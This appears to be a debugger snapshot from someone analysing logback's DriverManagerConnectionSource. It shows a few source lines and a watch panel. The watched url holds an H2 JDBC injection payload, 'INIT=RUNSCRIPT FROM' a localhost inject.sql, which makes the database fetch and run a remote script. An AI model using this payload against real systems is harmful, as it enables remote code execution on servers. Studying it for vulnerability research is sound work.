 32
33 public Connection getConnection() throws SQLException {
34 return this.getUser() == null ? DriverManager.getConnection(this.url) : DriverManag
35 }
36
37 public String getUrl() {
38 return this.url;
39 }
40
DriverManagerConnectionSource › getConnection()
Variables
Watches
this = {DriverManagerConnectionSource@1069}
this.url = "jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://localhost/inject.sql'"
ource (ch.qos.logback.core.db)